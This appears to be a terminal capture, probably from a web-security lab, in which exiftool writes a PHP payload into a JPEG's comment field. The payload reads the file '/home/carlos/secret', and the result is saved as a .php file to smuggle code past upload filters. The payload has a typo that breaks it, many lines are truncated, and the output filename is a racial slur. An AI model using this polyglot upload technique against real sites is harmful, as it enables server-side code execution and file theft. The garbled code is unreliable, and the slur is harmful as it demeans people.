 ccess Date/Time : 2025:10:27 20:16:13+05:30
node Change Date/Time : 2025:10:27 20:16:13+05:30
Permissions : -rw-rw-r--
Type : JPEG
Type Extension : jpg
Type : image/jpeg
Version : 1.01
lution Unit : None
esolution : 1
esolution : 1
ment : <?php echo 'HI' . fie_get_contents('/home/carlos/secret') . 'Hacker'; ?>
age Width : 204
age Height : 148
coding Process : Baseline DCT, Huffman coding
its Per Sample : 8
olor Components : 3
Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 204×148
Megapixels : 0.030
[/home/sss/Downloads]
exiftool -comment="<?php echo 'HI' . fie_get_contents('/home/carlos/secret') . 'Hacker'; ?>" cat.jpeg -o nigga.php
1 image files created
[/home/sss/Downloads]